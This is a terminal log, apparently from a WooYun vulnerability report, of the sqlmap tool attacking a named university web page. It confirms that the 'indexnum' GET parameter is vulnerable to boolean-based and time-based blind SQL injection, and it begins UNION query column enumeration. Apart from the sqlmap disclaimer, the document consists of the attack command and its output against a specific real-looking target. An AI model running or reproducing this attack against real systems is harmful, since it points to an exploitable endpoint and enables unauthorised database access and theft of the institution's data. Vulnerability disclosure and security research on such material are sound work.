 [root@Hacker~]# Sqlmap -u http://affairs.ccu.edu.tw/Affair/ann.php?indexnum=670
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:14:08
[17:14:08] [INFO] testing connection to the target url
[17:14:08] [INFO] testing if the url is stable, wait a few seconds
[17:14:09] [INFO] url is stable
[17:14:09] [INFO] testing if GET parameter 'indexnum' is dynamic
[17:14:10] [INFO] confirming that GET parameter 'indexnum' is dynamic
[17:14:10] [INFO] GET parameter 'indexnum' is dynamic
[17:14:10] [WARNING] heuristic test shows that GET parameter 'indexnum' might no
t be injectable
[17:14:10] [INFO] testing for SQL injection on GET parameter 'indexnum'
[17:14:10] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:14:11] [INFO] GET parameter 'indexnum' is 'AND boolean-based blind - WHERE o
r HAVING clause' injectable
[17:14:11] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[17:14:11] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[17:14:11] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[17:14:11] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[17:14:11] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[17:14:12] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[17:14:12] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[17:14:12] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[17:14:22] [INFO] GET parameter 'indexnum' is 'MySQL > 5.0.11 AND time-based bli
nd' injectable
[17:14:22] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[17:14:22] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[17:14:22] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
www.wooyun.org